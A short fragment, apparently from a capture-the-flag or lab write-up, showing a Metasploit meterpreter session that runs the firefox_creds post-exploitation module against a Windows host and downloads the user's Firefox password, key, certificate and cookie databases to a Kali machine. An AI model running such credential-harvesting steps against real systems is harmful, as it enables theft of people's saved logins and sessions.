 meterpreter > run post/multi/gather/firefox_creds
[-] Error loading USER S-1-5-21-663372427-3699997616-3390412905-1000: Hive could not be loaded, are you Admin?
[*] Checking for Firefox profile in: C:\Users\natbat\AppData\Roaming\Mozilla\
[*] Profile: C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\ljfn812a.default-release
[+] Downloaded cert9.db: /home/kali/.msf4/loot/20220619092105_default_10.10.171.38_ff.ljfn812a.cert_732056.bin
[+] Downloaded cookies.sqlite: /home/kali/.msf4/loot/20220619092108_default_10.10.171.38_ff.ljfn812a.cook_819410.bin
[+] Downloaded key4.db: /home/kali/.msf4/loot/20220619092111_default_10.10.171.38_ff.ljfn812a.key4_869091.bin
[+] Downloaded logins.json: /home/kali/.msf4/loot/20220619092116_default_10.10.171.38_ff.ljfn812a.logi_953930.bin
[*] Profile: C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\rajfzh3y.default
meterpreter >